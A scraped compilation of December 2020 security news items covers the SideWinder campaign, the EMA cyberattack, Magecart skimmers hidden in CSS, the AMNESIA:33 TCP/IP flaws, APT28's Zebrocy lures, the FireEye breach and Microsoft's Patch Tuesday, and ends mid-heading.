Email Infection Routine
On the email front, researchers found that many malicious initial files are being used in the campaign, including a .lnk file that in turn downloads an .rtf file and drops a JavaScript file on the target’s computer; and a .zip file containing a .lnk file that in turn downloads an .hta file (with JavaScript).
“All of these cases end up with either the downloading or dropping of files and then the execution of JavaScript code, which is a dropper used to install the main backdoor plus stealer,” researchers explained.
The downloaded .rtf files in the chain meanwhile exploit the CVE-2017-11882 vulnerability; the exploit allows attackers to automatically run malicious code without requiring user interaction.
The flaw affects all unpatched versions of Microsoft Office, Microsoft Windows and architecture types dating back to 2000. While it was patched in November 2017, Microsoft warned as late as last year that email campaigns were spreading malicious .rtf files boobytrapped with an exploit for it.
“The CVE-2017-11882 vulnerability was fixed in 2017, but to this day, we still observe the exploit in attacks,” Microsoft Security Intelligence tweeted in 2019. “Notably, we saw increased activity in the past few weeks. We strongly recommend applying security updates.”
In this case, the boobytrapped .rtf drops a file named 1.a, which is a JavaScript code snippet. This places the backdoor and stealer into a folder in ProgramData and directly executes it, or creates a scheduled task to execute the dropped files at a later time, Trend Micro found.
“The content of the newly created folder contains a few files, including Rekeywiz, which is a legitimate Windows application,” analysts explained. “This application loads various system DLL libraries, including…a fake DUser.dll [that] decrypts the main backdoor + stealer from the .tmp file in the same directory.”
After decryption, the payload collects system information and uploads it to the command-and-control server (C2), before setting about stealing targeted file types.
“[This] includes information such as privileges, user accounts, computer system information, antivirus programs, running processes, processor information, operating system information, time zone, installed Windows updates, network information, list of directories in Users\%USERNAME%\Desktop, Users\%USERNAME%\Downloads, Users\%USERNAME%\Documents, Users\%USERNAME%\Contacts, as well as information on all drives and installed apps,” Trend Micro said.
Mobile Campaign Pending?
The researchers saw several mobile apps that were under development. Some contained no malicious code (yet); for instance, a mobile app called “OpinionPoll” was lurking on the server, purporting to be a survey app for gathering opinions regarding the Nepal-India political map dispute.
Others contained malicious capabilities but seemed unfinished.

Several mobile apps appear to be under development. Source: Trend Micro.
“While we were unable to retrieve the payload, according to the Manifest that requests numerous privacy-related permissions like location, contacts, call logs, etc., we can infer that it goes after the user’s private data,” researchers wrote.
SideWinder has used malicious apps as part of its operation before, disguised as photography and file manager tools to lure users into downloading them. Once downloaded into the user’s mobile device, they exploited the CVE-2019-2215 and MediaTek-SU vulnerabilities for root privileges.
In this case, “we believe these applications are still under development and will likely be used to compromise mobile devices in the future,” researchers noted.
SideWinder has active throughout late 2019 and in 2020, according to the firm, having been spotted using the Binder exploit to attack mobile devices. Trend Micro said the group also launched attacks earlier this year against Bangladesh, China and Pakistan, using lure files related to COVID-19.
“As seen with their phishing attacks and their mobile device tools’ continuous development, SideWinder is very proactive in using trending topics like COVID-19 or various political issues as a social-engineering technique to compromise their targets,” the firm concluded. “Therefore, we recommend that users and organizations be vigilant.”
European Medicines Agency targeted by cyber attack
10.12.2020 Attack Securityaffairs
The European Medicines Agency (EMA) announced it has been targeted by a cyber attack.
The European Medicines Agency (EMA) announced it has been targeted by a cyber attack. The EMA did not provide technical details about the attack, nor whether it will have an impact on its operations while it is evaluating and approving COVID-19 vaccines.
“EMA has been the subject of a cyberattack. The Agency has swiftly launched a full investigation, in close cooperation with law enforcement and other relevant entities.” reads the EMA’s announcement.
“EMA cannot provide additional details whilst the investigation is ongoing. Further information will be made available in due course.”

At the time of this writing, it is not clear whether the cyber attack was successful, either when it took place. The agency confirmed to have launched an investigation into the incident.
The European agency plays a crucial role in the evaluation of COVID-19 vaccines across the EU, it has access to sensitive and confidential information, including quality, safety, and effectivity data resulting from trials.
Some media noticed that the EMA website was taken down for essential maintenance on 3 December, but it is not clear if the event is linked to the cyber attack.
Nation-state actors consider organizations involved in the research of the vaccine a strategic target to gather intelligence on the ongoing response of the government to the pandemic. At the end of November, the Reuters agency revealed in an exclusive that the COVID vaccine maker AstraZeneca was targeted by alleged North Korea-linked hackers.
Healthcare organizations like Johnson & Johnson are observing a surge of cyber attacks carried by state-sponsored hackers during COVID-19 pandemic.
Last week, IBM X-Force experts warned of threat actors actively targeting organizations associated with the COVID-19 vaccine cold chain.
Update
Pfizer and BioNTech issued a joint statement that confirms that some documents related to their COVID-19 submissions were accessed by the threat actors.
“Today, we were informed by the European Medicines Agency (EMA) that the agency has been subject to a cyberattack and that some documents relating to the regulatory submission for Pfizer and BioNTech’s COVID-19 vaccine candidate, BNT162b2, which has been stored on an EMA server, had been unlawfully accessed,” Pfizer’s and BioNTech’s joint statement read.
Crooks hide software skimmer inside CSS files
10.12.2020 Hacking Securityaffairs
Security researchers have uncovered a new technique to inject a software skimmer onto websites, the malware hides in CSS files.
Security researchers have uncovered a new technique used by threat actors to inject a software skimmer onto websites, the attackers hide the malware in CSS files.
Security experts have analyzed multiple Magecart attack techniques over the past months, threat actors compromised websites by hiding malicious code in multiple components of the sites, including live chat windows, images, and favicons.
Now researchers from security firm Sansec have spotted Magecart attacks that hide the software skimmer cascading style sheets (CSS) files.
Cascading Style Sheets (CSS) is a style sheet language used for describing the presentation of a document written in a markup language such as HTML. CSS is designed to enable the separation of presentation and content, including layout, colors, and fonts.
One of the most recent features supported by CSS language allows it to load and run JavaScript code from within a CSS rule. Unfortunately, this new feature is now being abused by threat actors to compromise websites.
The code used by the attackers is a common keystroke logger, since the company disclosed its discovery the code has been taken offline.
“We found a handful of victim stores with this injection method,” SanSec founder Willem de Groot told ZDNet.
“However, the infrastructure has been in place since September and was previously used for several dozen more traditional attacks. This CSS disguise looks like a recent experiment.”
Researchers recommend shoppers to use virtual cards designed for one-time payments to avoid being victims of these attacks.
Virtual debit cards allow to securely complete a transaction, even if the attackers are able to steal payment card details, the card data is useless once the transaction is completed or the card is expired.
The importance of computer identity in network communications: how to protect it and prevent its theft
10.12.2020 Safety Securityaffairs
The importance of computer identity in network communications: how to protect it and prevent threat actors from spying or stealing on online communications
When you fill out a registration form to take advantage of a web service, a virtual personal profile is generated, creating your own IT identity characterized by specific attributes.
Even those who must manage and provide this service must have their own digital identity. In this way, an interaction between the virtual identities of the customer and the supplier is established.
The service management system, before granting the interlocutor access to the resources, will have to start an identification process to verify the correspondence of the specific identity attributes in compliance with the fundamental protection parameters for IT security: confidentiality and integrity of information, interlocutors authentication and authorization of access to relevant resources.
The confidentiality of information in internet communications
Internet communications use the protocol called TCP/IP (Transmission Control Protocol/Internet Protocol), which allows information to be transmitted from one computer to another through a series of intermediate computers and networks.
Without measures of prevention, a stranger to computer communications could interfere through “man in the middle” type interceptions.
In this regard, the HTTPS protocol has been implemented from the very beginning in an attempt to avert this threat, not completely eradicated, through public key cryptography techniques.
The most common algorithms are those patented by RSA Data Security: This algorithm, also called asymmetric key cryptography, provides a pair of keys (a public and private key) associated with an entity that authenticates the identity of the key itself.
Cryptography alone, while solving the problem of confidentiality violation, cannot solve the problem of integrity and false authentication.
The hash function
Hash encryption is used to ensure integrity and authentication. The hash functions are implemented according to the following features:
the value returned by the function is unique for each input data and represents a summary of the data itself;
each variation of the data results in a different hash value;
the returned hash value cannot be deducted from the function itself.
The digital signature is basically based on the use of a hash algorithm.
In a tipical network correspondence, the elements sent to the recipient are the original document in clear text and the hash value of the original document, encrypted with the private key of the signatory (digital signature). To verify the integrity of the information, the receiving software, decrypts the digital signature with the signatory’s public key, obtains the hash value of the signatory and generates with the same algorithm a new hash from the original document received. Two different hash values indicate that the information has been altered or the digital signature has been created with a private key that does not match the signer’s public key.
Mutual authentication of interlocutors
When perform authentication in a network communication where a client (e.g. a browser) dialogues with the various remote servers providing services, it is very important the mutual authentication between the user and the service provider. There are several ways to do this:
use of simple credentials. The classic method for authentication is based on the use of a pair of username and password credentials. In this case, the communication protocol will verify their correspondence with those present in its database and if so, it will authorize access;
use of public-key digital certificates. Another authentication method is the one with the digital certificate, used by the secure protocol HTTPS. In the recognition process the server will require authentication of the client according to a communication protocol based on an exchange of public and private keys that, if they attest to the identity of the client, ends with the access authorization to the requested resource;
use multi-factor authentication. An authentication with two or more factors is therefore opposed to a simple authentication based on a password only (one-factor authentication). The forms of multi-factor authentication use a combination of methodologies defined in this way:
one thing you know: a password;
something you have: a physical object (e.g. a smart card, token USB);
something you are: a biometric feature (e.g. a fingerprint, facial features).
Critical issues about different authentication modes
By comparing these authentication modes you can see that:
the classic approach using a pair of credentials is vulnerable especially because data could be accessed using techniques such as SQL injection, phishing and social engineering;
The certificate approach is vulnerable because the certificate may not be verified and reliable. Also, because data protection before and after encryption cannot be guaranteed, if clients and communication servers have already been compromised with malware, integrity and confidentiality may still be at risk;
the multi-factor authentication system, while strengthening the degree of security, with greater economic effort and increased complexity for the service provider only makes life more difficult for criminal hackers, but not impossible. They will only have to overcome multiple levels of protection.
The final step
The next step in verifying the identity and computer authentication of a user is the authorization through which the computer system specifies the access privileges to resources, deciding whether to approve or reject requests.
Conclusions
Defending and protecting your information assets and your digital reputation must therefore be a key point to better manage every business activity, taking all necessary actions:
train and educate companies to know the risks and techniques used to steal information and violate the IT identity;
use secure and proven payment methods with customers;
adopt digital signature and encryption systems for communications;
protect the hardware, software and human components of the information system;
provide a strategy for the safekeeping and backup of information capital.
About the author: Salvatore Lombardo
IT officer, ICT expert, Clusit member
Pompeo Unloads on US Universities for China Ties
10.12.2020 BigBrothers Securityweek
Secretary of State Mike Pompeo on Wednesday accused U.S. universities of caving to Chinese pressure to blunt or bar criticism of the Chinese Communist Party.
The attack, which included identifying two university administrators by name, comes as the Trump administration seeks to cement its anti-China policies before leaving office in January.
Pompeo took aim at universities across the U.S., claiming they refused to address the Trump administration’s concerns about China’s attempts to influence students and academics. He specifically called out the president of MIT, alleging he refused to host Pompeo’s speech, and a senior official at the University of Washington over a case involving a Chinese student.
Both universities swiftly and emphatically denied the charges.
Pompeo defended the Trump administration’s tough stance on China in remarks at the Georgia Institute of Technology. The speech came less than a month before Georgia’s two critical run-off races that will determine control of the Senate.
“Americans must know how the CCP is poisoning the well of our higher education for its own ends, and how those actions degrade our freedoms and our national security. If we don’t educate ourselves, we’ll get schooled by Beijing,” he said. “They know that left-leaning college campuses are rife with anti-Americanism, and present easy target audiences for their anti-American messaging.”
Pompeo has been a champion of the administration’s hardline stance on Chinese policies in Taiwan, Tibet, Hong Kong, the western region of Xinjiang and the South China Sea, and he has made similar pronouncements before. He has imposed multiple layers of sanctions on Chinese officials; restricted visas for Chinese diplomats, journalists and academics; and lobbied other countries to reject Chinese high-tech communications.
But his comments on Wednesday were striking in that he named the two American university officials as complicit in alleged Chinese malfeasance.
Pompeo said he had initially wanted to give his Georgia Tech speech at MIT, but the president of the renowned scientific institution, Rafael Reif, had turned him down for fear of offending Beijing.
“MIT wasn’t interested in having me give this speech on their campus,” Pompeo said. “President Rafael Reif implied that my arguments might insult their ethnic Chinese students and professors.”
MIT spokeswoman Kimberly Allen rejected Pompeo’s assertion, saying the university declined to host the speech because of coronavirus restrictions. She said several other prospective high-level events had also been rejected.
Reif “had real concerns that a high-level visit might not only draw crowds but suggest to students that MIT was not taking its own rules seriously,” she said. “President Reif verbally conveyed MIT’s decision — based on a commitment to the health of our students and our surrounding community — with his deep regrets.”
Pompeo also criticized Sarah Castro, the University of Washington’s director of federal relations, for allegedly refusing to help Vera Zhou, a student of Chinese origin who had been detained in China in 2017, so as not to jeopardize a “multimillion-dollar deal” between the university and Beijing.
“Now, thank God, Vera was eventually released, and returned to the U.S,” Pompeo said of the student. “But no thanks to the University of Washington, and no thanks to its deal with China.”
A statement from university spokesman Victor Balta called Pompeo’s remarks a “shameful” and “outrageous” deflection by an administration that took “no effective action” on behalf of Zhou.
“That the Secretary of State would think a university has more power in this situation than the United States government is bizarre,” he said. “That he would single out a staff member by name is unbecoming of the office and his statement is flatly wrong.”
The university has no record of contact from the State Department regarding any negotiation with China, Balta said, and officials don’t know what “multimillion-dollar deal” Pompeo was referencing. He added that, as of this quarter, Zhou is again enrolled at the university.
Data Broker X-Mode Being Booted From Mobile Apps
10.12.2020 Mobil Securityweek
Google on Wednesday confirmed it is banning location tracking software developed by data collection firm X-Mode Social from apps on Android-powered mobile devices, which dominate the global market.
Apple is also barring X-Mode from its coveted iOS devices, according to a Wall Street Journal report.
US-based X-Mode has been the subject of recent media scrutiny for its links to the country's defense sector, particularly for selling data to government contractors involved in national security, counterterrorism and even coronavirus response.
Vice News reported last November that X-Mode was collecting the location data of people using apps intended for Muslim audiences, particularly the dating platform Muslim Mingle.
Google sent developers a warning giving them seven days to rid their apps of X-Mode software or request more time if doing so is technically complex, according to a spokesperson.
"If X-Mode is still present in the app after the timeframe, the app will be removed from Play," the Google spokesperson said, referring to the internet giant's online shop for mobile apps and digital content.
Apple did not immediately return a request for comment.
However, according to the Journal, it also gave developers a warning that X-Mode tracking software must be removed from smartphone apps which otherwise risk being blocked.
Apple's iOS and Google's Android operating systems dominate the world smartphone market.
The two tech giants reported their decisions on X-Mode to a team working for US Senator Ron Wyden, a Democrat from Oregon, whose office is investigating the sale of location data to government agencies, the Journal said.
X-Mode did not respond to AFP's request for comment.
Denmark Charges Russian Citizen With Spying for Russia
10.12.2020 BigBrothers Securityweek
A Russian citizen living in Denmark has been charged with espionage for allegedly having provided information about Danish energy technology, among other things, to an unnamed Russian intelligence service, the Danish prosecution authority said Wednesday.
The suspect, who was not identified, has been held in pre-trial custody since the beginning of July, Denmark’s Prosecution Authority said.
The case is based on “a major investigation” by the Danish Security and Intelligence Service, which added that the person had received money in exchange for the information.
If found guilty, the Russian citizen faces up to six years in jail. The prosecution can also seek to have the person deported from Denmark.
The Russian Embassy in Copenhagen identified the suspect as a man and said in a statement that it considers the arrest a mistake and hopes for his acquittal.
“We expect the Danish judiciary to take an unbiased approach to the case,” the Embassy said. “We hope that the court will acquit our citizen and set him free.”
No date has been set for the criminal case, which is is expected to be held behind closed doors. Denmark’s TV2 broadcaster said the trial would be held in Aalborg, northern Denmark.
In 2012, Finnish national Timo Kivimaki who was working with the University of Copenhagen as a researcher, was sentenced to four months in prison for spying on Denmark on behalf of Russia.
OpenSSF Launches Open Source Tool for Evaluating SAST Products
10.12.2020 Security Securityweek
The Open Source Security Foundation (OpenSSF) announced on Wednesday at the Black Hat Europe conference the availability of an open source tool designed for evaluating the ability of static analysis security testing (SAST) products to detect vulnerabilities.
The new tool, named OpenSSF CVE Benchmark, provides vulnerable code and metadata related to 218 known JavaScript and TypeScript vulnerabilities.
The tool can be integrated with ESLint, CodeQL and NodeJsScan, but its creators hope the community will help build integrations with more security tools and help expand the dataset. The developers pointed out that less than 200 lines of code are typically required to create a new security tool integration, and they believe it can be easily integrated with not only open source tools, but also commercial products.
The goal of the tool, whose source code is available on GitHub, is to make it easier for security teams to evaluate various SAST tools. Specifically, it helps determine if a security tool can detect a vulnerability or if it produces a false negative, and whether it can recognize a validated patch or it produces a false positive
“The benchmark addresses two problems that security teams face today when assessing security tools. First, rather than using synthetic test code, the OpenSSF CVE Benchmark uses real life CVEs that have been validated and fixed in open source projects. Using this approach, security tools are tested on real codebases that contain validated real vulnerabilities,” the developers explained.
“Second, by also analyzing the patched versions of the same codebases, false positive rates of these tools can be measured more accurately and based on real validated fixes,” they added.
Launched in August 2020 and hosted by the Linux Foundation, OpenSSF aims to improve the security of open source software by building a community, best practices and targeted initiatives. Its members include GitHub, IBM, Google, VMware, Microsoft, NCC Group, OWASP, JPMorgan Chase, Red Hat, Intel, HackerOne, Uber, GitLab, Okta and others.
EU Agency Assessing Covid-19 Vaccines Hit by Cyberattack
10.12.2020 BigBrothers Securityweek
The EU's medicines regulator said Wednesday it had been the victim of a cyberattack, just weeks before it is due to decide on special approval for two coronavirus vaccines.
The Amsterdam-based European Medicines Agency (EMA) said the incident was being investigated, but did not specify when it took place or whether its work on Covid-19 was targeted.
"EMA has been the subject of a cyberattack. The agency has swiftly launched a full investigation, in close cooperation with law enforcement and other relevant entities," the EMA said in a brief statement.
"EMA cannot provide additional details whilst the investigation is ongoing. Further information will be made available in due course."
An EMA spokeswoman referred back to the statement when asked for more details by AFP.
The Dutch national police high-tech crime team was involved in the probe into the cyberattack, but police gave no more information, the Dutch news agency ANP reported.
The EMA's role as the drugs regulator for the 27-nation EU means it has access to data on the safety and quality of medicines from clinical trials and lab tests from companies that apply for authorisation.
The agency has said it will give a decision on conditional approval for Pfizer/BioNTech's Covid-19 vaccine at a meeting that will be held by December 29 at the latest, while a ruling on Moderna's version should follow by January 12.
It also carrying out reviews of vaccines developed by Oxford University-AstraZeneca vaccine and Johnson & Johnson.
- Series of warnings -
News of the cyberattack came the day before the EMA's chief Emer Cooke was due to brief the European Parliament about the process for approving coronavirus vaccines.
The EMA -- which moved to Amsterdam from London after Britain left the European Union in January 2019 -- is also due to hold a special online public meeting to discuss Covid-19.
There had also been a series of warnings about hacking related to the coronavirus pandemic.
Britain accused Russian-based, Kremlin-linked hackers in July of targeting labs conducting coronavirus vaccine research.
Cybercriminals have tried to attack several pharmaceutical companies developing vaccines including Johnson & Johnson, Novavax, AstraZeneca and South Korean laboratories, according to the Wall Street Journal.
Spanish laboratories also reportedly have been attacked by Chinese cybercriminals, the El Pais newspaper reported in September.
Microsoft urged a crackdown in November on cyberattacks perpetrated by states and "malign actors" after a spate of hacks disrupted healthcare organisations fighting the virus.
IBM said last week that it too had uncovered a string of attacks, again potentially carried out by state actors, against companies involved in the effort to distribute the vaccine.
The European Commission's Directorate-General for Taxation and Customs Union was one target of the attacks, as well as European and Asian companies involved in the supply chain, IBM said.
Meanwhile, it is not the first time a Netherlands-based international body has been targeted by hackers.
Dutch authorities expelled four alleged Russian intelligence agents in 2018 after an alleged bid to hack the Organisation for the Prohibition of Chemical Weapons in The Hague, using equipment in the back of a car parked in a neighbouring hotel.
'AMNESIA:33' Vulnerabilities in TCP/IP Stacks Expose Millions of Devices to Attacks
10.12.2020 Attack Securityweek
Millions of connected devices from over 150 vendors are affected by tens of vulnerabilities found in open source TCP/IP stacks, enterprise IoT security company Forescout revealed this week.
Enabling basic network connection in a wide range of devices, including IoT and OT devices, TCP/IP stacks are critical components that process all incoming frames and packets.
Vulnerabilities in these stacks tend to have wide impact. The Ripple20 flaws disclosed earlier this year and the URGENT/11 bugs made public in 2019 were revealed to render millions of devices vulnerable to remote attacks.
A total of 33 new vulnerabilities were found in four open source TCP/IP stacks, namely uIP, PicoTCP, FNET, and Nut/Net. Collectively referred to as AMNESIA:33 and rooted on memory corruptions, the bugs expose devices to remote code execution, information disclosure, denial of service, and DNS cache poisoning.Amnesia:33
Attackers able to exploit these vulnerabilities could take full control of affected devices and then abuse them to move laterally within the environment, or to maintain persistent access to the target network.
Because the affected open source TCP/IP stacks are used in a variety of devices from multiple vendors, numerous organizations are affected, with those in the government, healthcare, services, manufacturing, financial, retail, and technology sectors being impacted the most.
“The widespread nature of these vulnerabilities means that many organizations around the world may be affected by AMNESIA:33. Organizations that fail to mitigate this risk are leaving open doors for attackers in IT, OT, and IoT devices across their organization,” Forescout notes.
A total of seven open source TCP/IP stacks were taken into consideration for this analysis and vulnerabilities were found in four of them only, but that doesn’t mean that the rest are not affected by yet unknown flaws, Forescout’s security researchers point out.
The AMNESIA:33 flaws impact seven components of the stacks, namely DNS, IPv6, IPv4, TCP, ICMP, LLMNR and mDNS. Most of the flaws have been assigned severity ratings of high. Two of the bugs only impact 6LoWPAN wireless devices.
Of the 33 newly identified vulnerabilities, four were assessed as critical severity, leading to remote code execution. Three of them feature a CVSS score of 9.8 (CVE-2020-24336, CVE-2020-24338, and CVE-2020-25111).
Most of the security bugs are the result of insufficient validation of input or the lack of checks, either allowing an attacker to corrupt memory or to cause an infinite loop. Thus, most of these vulnerabilities lead to denial of service.
The components that were found to be affected the most are the DNS, TCP, and IPv4/IPv6 sub-stacks, with DHCP, ICMP/ICMPv6, ARP, and others impacted as well.
“DNS appears to be a vulnerability-prone component because it is a complex, feature-rich protocol, different from many other components in the stack. Indeed, the DNS component is a client that usually communicates with a few standard servers rather than a server that communicates with many other clients; this may lead to errors in the implementations,” Forescout notes.
Out-of-bounds read is the most common type of vulnerability in the AMNESIA:33 pack, followed by integer overflow and out-of-bounds write. State confusion, NULL-pointer dereference, and division by zero bugs were also discovered.
The security researchers also note that exploitability of vulnerabilities in embedded systems is typically easy, due to the lack of exploit mitigations and memory protection in these devices. However, exploitability is different on each device, influenced by stack configuration, the networking hardware and driver, and the target platform.
“It is crucial to keep in mind that a device that uses a particular IP stack will not automatically be exploited. Even when a vulnerability on a device can be exploited, the impact of a vulnerability varies greatly,” the researchers underline, adding that the real impact of these vulnerabilities is contextual.
However, because components running the vulnerable stacks can be found on a variety of systems, including MCUs, SoCs, connectivity modules, OEM boards, consumer IoT, networking and office equipment, access control devices, IP cameras, and more, the impact of AMNESIA:33 flaws is broad, especially since the affected stacks are open source and not owned by a single company.
“The risk is that these vulnerabilities can spread easily and silently across multiple codebases, development teams, companies and products since these stacks form the basis of other software, operating systems, SoCs, embedded modules and development boards used to create a multitude of devices,” Forescout points out.
The security researchers estimate that at least 150 vendors are affected and believe that at least millions of vulnerable devices are in the wild at the moment. They also note that government and healthcare organizations are impacted the most, with services, manufacturing, and financial verticals rounding up top five.
Following Forescout’s report, the Cybersecurity and Infrastructure Security Agency (CISA) published an advisory to raise awareness on the existence of these vulnerabilities and identify mitigations meant to reduce the risks associated with them.
Russian APT28 Hackers Using COVID-19 as Bait to Deliver Zebrocy Malware
10.12.2020 APT Thehackernews
A Russian threat actor known for its malware campaigns has reappeared in the threat landscape with yet another attack leveraging COVID-19 as phishing lures, once again indicating how adversaries are adept at repurposing the current world events to their advantage.
Linking the operation to a sub-group of APT28 (aka Sofacy, Sednit, Fancy Bear, or STRONTIUM), cybersecurity firm Intezer said the pandemic-themed phishing emails were employed to deliver the Go version of Zebrocy (or Zekapab) malware.
The cybersecurity firm told The Hacker News that the campaigns were observed late last month.
Zebrocy is delivered primarily via phishing attacks that contain decoy Microsoft Office documents with macros as well as executable file attachments.
First spotted in the wild in 2015, the operators behind the malware have been found to overlap with GreyEnergy, a threat group believed to be the successor of BlackEnergy aka Sandworm, suggesting its role as a sub-group with links to Sofacy and GreyEnergy.
It operates as a backdoor and downloader capable of collecting system information, file manipulation, capturing screenshots, and executing malicious commands that are then exfiltrated to an attacker-controlled server.
While Zebrocy was originally written in Delphi (called Delphocy), it has since been implemented in half a dozen languages, including AutoIT, C++, C#, Go, Python, and VB.NET.
This specific campaign spotted by Intezer uses the Go version of the malware, first documented by Palo Alto Networks in October 2018 and later by Kaspersky in early 2019, with the lure delivered as part of a Virtual Hard Drive (VHD) file that requires victims to use Windows 10 to access the files.
Once mounted, the VHD file appears as an external drive with two files, one a PDF document that purports to contain presentation slides about Sinopharm International Corporation, a China-based pharmaceutical company whose COVID-19 vaccine has been found to be 86% effective against the virus in late-stage clinical trials.
The second file is an executable that masquerades as a Word document that, when opened, runs the Zebrocy malware.
Intezer said it also observed a separate attack likely targeting Kazakhstan with phishing lures impersonating an evacuation letter from India's Directorate General of Civil Aviation.
Phishing campaigns delivering Zebrocy have been spotted several times in the wild in recent months.
In September last year, ESET detailed Sofacy's intrusive activities targeting the Ministries of Foreign Affairs in Eastern European and Central Asian countries.
Then earlier this August, QuoIntelligence uncovered a separate campaign aimed at a government body in Azerbaijan under the pretense of sharing NATO training courses to distribute the Zebrocy Delphi variant.
The Golang version of the Zebrocy backdoor also caught the attention of the US Cybersecurity and Infrastructure Security Agency (CISA), which released an advisory in late October, cautioning that the malware is "designed to allow a remote operator to perform various functions on the compromised system."
To thwart such attacks, CISA recommends exercising caution when using removable media and opening emails and attachments from unknown senders, and scanning for suspicious email attachments, and ensuring the extension of the scanned attachment matches the file header.
Amnesia:33 — Critical TCP/IP Flaws Affect Millions of IoT Devices
10.12.2020 Vulnerebility Thehackernews
Cybersecurity researchers disclosed a dozen new flaws in multiple widely-used embedded TCP/IP stacks impacting millions of devices ranging from networking equipment and medical devices to industrial control systems that could be exploited by an attacker to take control of a vulnerable system.
Collectively called "AMNESIA:33" by Forescout researchers, it is a set of 33 vulnerabilities that impact four open-source TCP/IP protocol stacks — uIP, FNET, picoTCP, and Nut/Net — that are commonly used in Internet-of-Things (IoT) and embedded devices.
As a consequence of improper memory management, successful exploitation of these flaws could cause memory corruption, allowing attackers to compromise devices, execute malicious code, performing denial-of-service (DoS) attacks, steal sensitive information, and even poison DNS cache.
In the real world, these attacks could play out in various ways: disrupting the functioning of a power station to result in a blackout or taking smoke alarm and temperature monitor systems offline by using any of the DoS vulnerabilities.
The flaws, which will be detailed today at the Black Hat Europe Security Conference, were discovered as part of Forescout's Project Memoria initiative to study the security of TCP/IP stacks.
The development has prompted the CISA ICS-CERT to issue a security advisory in an attempt to provide early notice of the reported vulnerabilities and identify baseline preventive measures for mitigating risks associated with the flaws.
Millions of devices from an estimated 158 vendors are vulnerable to AMNESIA:33, with the possibility of remote code execution allowing an adversary to take complete control of a device, and using it as an entry point on a network of IoT devices to laterally move, establish persistence, and co-opt the compromised systems into botnets without their knowledge.
"AMNESIA:33 affects multiple open source TCP/IP stacks that are not owned by a single company," the researchers said. "This means that a single vulnerability tends to spread easily and silently across multiple codebases, development teams, companies and products, which presents significant challenges to patch management."
Because these vulnerabilities span across a complex IoT supply chain, Forescout cautioned it's as challenging it is to determine which devices are affected as they are hard to eradicate.
Like the Urgent/11 and Ripple20 flaws that were disclosed in recent times, AMNESIA:33 stems from out-of-bounds writes, overflow flaws, or a lack of input validation, leading to memory corruption and enabling an attacker to put devices into infinite loops, poison DNS caches, and extract arbitrary data.
Three of the most severe issues reside in uIP (CVE-2020-24336), picoTCP (CVE-2020-24338), and Nut/Net (CVE-2020-25111), all of which are remote code execution (RCE) flaws and have a CVSS score of 9.8 out of a maximum of 10.
CVE-2020-24336 - The code for parsing DNS records in DNS response packets sent over NAT64 does not validate the length field of the response records, allowing attackers to corrupt memory.
CVE-2020-24338 - The function that parses domain names lacks bounds checks, allowing attackers to corrupt memory with crafted DNS packets.
CVE-2020-25111 - A heap buffer overflow occurring during the processing of the name field of a DNS response resource record, allowing an attacker to corrupt adjacent memory by writing an arbitrary number of bytes to an allocated buffer.
As of writing, vendors such as Microchip Technology and Siemens that have been affected by the reported vulnerabilities have also released security advisories.
"Embedded systems, such as IoT and [operational technology] devices, tend to have long vulnerability lifespans resulting from a combination of patching issues, long support lifecycles and vulnerabilities 'trickling down' highly complex and opaque supply chains," Forescout said.
"As a result, vulnerabilities in embedded TCP/IP stacks have the potential to affect millions – even billions – of devices across verticals and tend to remain a problem for a very long time."
Besides urging organizations to perform proper impact analysis and risk assessment prior to deploying defensive measures, CISA has recommended minimizing network exposure, isolating control system networks and remote devices behind firewalls, and using Virtual Private Networks (VPNs) for secure remote access.
Cybersecurity Firm FireEye Got Hacked; Red-Team Pentest Tools Stolen
10.12.2020 Incindent Thehackernews
FireEye, one of the largest cybersecurity firms in the world, said on Tuesday it became a victim of a state-sponsored attack by a "highly sophisticated threat actor" that stole its arsenal of Red Team penetration testing tools it uses to test the defenses of its customers.
The company said it's actively investigating the breach in coordination with the US Federal Bureau of Investigation (FBI) and other key partners, including Microsoft.
It did not identify a specific culprit who might be behind the breach or disclose when the hack exactly took place.
However, The New York Times and The Washington Post reported that the FBI has turned over the investigation to its Russian specialists and that the attack is likely the work of APT29 (or Cozy Bear) — state-sponsored hackers affiliated with Russia's SVR Foreign Intelligence Service — citing unnamed sources.
As of writing, the hacking tools have not been exploited in the wild, nor do they contain zero-day exploits, although malicious actors in possession of these tools could abuse them to subvert security barriers and take control of targeted systems.
Red Team tools are often used by cybersecurity organizations to mimic those used in real-world attacks with the goal of assessing a company's detection and response capabilities and evaluating the security posture of enterprise systems.
The company said the adversary also accessed some internal systems and primarily sought information about government clients but added there's no evidence that the attacker exfiltrated customer information related to incident response or consulting engagements or the metadata collected by its security software.
"This attack is different from the tens of thousands of incidents we have responded to throughout the years," FireEye CEO Kevin Mandia wrote in a blog post.
"The attackers tailored their world-class capabilities specifically to target and attack FireEye. They are highly trained in operational security and executed with discipline and focus. They operated clandestinely, using methods that counter security tools and forensic examination. They used a novel combination of techniques not witnessed by us or our partners in the past."
The accessed Red Team tools run the gamut from scripts used for automating reconnaissance to entire frameworks that are similar to publicly available technologies such as CobaltStrike and Metasploit. A few others are modified versions of publicly available tools designed to evade basic security detection mechanisms, while the rest are proprietary attack utilities developed in-house.
To minimize the potential impact of the theft of these tools, the company has also released 300 countermeasures, including a list of 16 previously disclosed critical flaws that should be addressed to limit the effectiveness of the Red Team tools.
If anything, the development is yet another indication that no companies, counting cybersecurity firms, are immune to targeted attacks.
Major cybersecurity firms such as Kaspersky Lab, RSA Security, Avast, and Bit9 have previously fallen victims to damaging hacks over the past decade.
The incident also bears faint similarities to The Shadow Brokers' leak of offensive hacking tools used by the US National Security Agency in 2016, which also included the EternalBlue zero-day exploit that was later weaponized to distribute the WannaCry ransomware.
"Security companies are a prime target for nation-state operators for many reasons, but not least of all is [the] ability to gain valuable insights about how to bypass security controls within their ultimate targets," Crowdstrike's co-founder Dmitri Alperovitch said.
The release of red team tools stolen by the adversary "will go a long way to mitigating the potential impact of this intrusion for organizations all over the world," he added.
Microsoft Wraps Up a Lighter Patch Tuesday for the Holidays
9.12.2020 Vulnerebility Threatpost
Nine critical bugs and 58 overall fixes mark the last scheduled security advisory of 2020.
Microsoft has addressed 58 CVEs (nine of them critical) for its December 2020 Patch Tuesday update. This brings the computing giant’s patch tally to 1,250 for the year – well beyond 2019’s 840.
This month’s security bugs affect Microsoft Windows, Edge (EdgeHTML-based), ChakraCore, Microsoft Office and Office Services and Web Apps, Exchange Server, Azure DevOps, Microsoft Dynamics, Visual Studio, Azure SDK and Azure Sphere, according to the update. None are listed as publicly known or under active attack. Also, no vulnerability was assigned a CVSSv3 severity score of 9.0 or higher.
Critical Bug Breakdown
